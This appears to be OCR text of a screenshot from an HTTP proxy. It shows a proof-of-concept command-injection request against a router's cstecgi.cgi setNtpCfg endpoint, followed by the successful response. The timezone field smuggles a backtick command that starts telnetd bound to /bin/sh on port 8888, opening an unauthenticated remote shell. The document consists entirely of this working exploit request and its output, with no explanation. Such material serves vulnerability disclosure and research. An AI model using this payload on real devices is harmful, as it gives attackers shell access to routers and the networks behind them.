 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 133
Origin: http://192.168.0.1
Connection: close
Referer:
http://192.168.0.1/advance/time.html?time=1645515537351
Cookie: SESSION_ID=2:1645515537:2q
{"tz":"`telnetd -l /bin/sh -p
8888`","enable":"1","server":"pool.ntp.org*cn.pool.ntp.o
rg*europe.pool.ntp.org","topicurl":"setNtpCfg"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 22 Feb 2022 07:41:53 GMT
Server: lighttpd/1.4.20
Content-Length: 99
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}